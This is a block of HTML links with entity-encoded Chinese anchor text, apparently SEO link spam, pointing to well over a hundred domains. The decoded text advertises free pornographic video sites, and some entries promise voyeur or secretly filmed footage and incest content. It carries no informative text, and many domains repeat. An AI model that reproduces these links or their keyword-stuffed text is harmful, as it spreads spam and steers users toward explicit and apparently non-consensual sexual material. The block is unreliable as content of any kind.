<a href="http://jdsnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://nbrcz.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://three-ant.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shogoo.cn" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://50gc.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://da-geng.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xashgf.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://lsboot.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://zgxdty.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://fiberedup.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://2puppy.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://schong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://pximage.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://wsyxa.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://btshangshang.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://di1zhan.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://80buyer.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yigan16.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jf868.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smengya.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://51med.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jhhnw.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://asydz.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://duoqizhi.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://tv698.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://huitaoquanvip.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chinahuy.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://gykalun.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://petexpo.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://flb8.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://selidev.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://connorsfam.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://huameijg.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://aibeilai.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcljr88.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://sdsuso.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://dibangqd.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://di1zhan.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://0773network.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://7yueban.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuan56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aibeilai.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://haoniuren.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://szzcncp.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://ccssgy.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hd1319.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://xixinghr.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://xuchangju.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://miushui.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljnk.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icutelady.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://ljfbxd.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ly777.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sqjudian.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://chinajgf.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yishukk.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://gddac.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sanxu100.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rslizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://muyi1314.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinahuy.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://17shcom.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9li8.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://jomuwa.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://aydwsp.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://ehwu.cn" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyarts.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnhkds.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
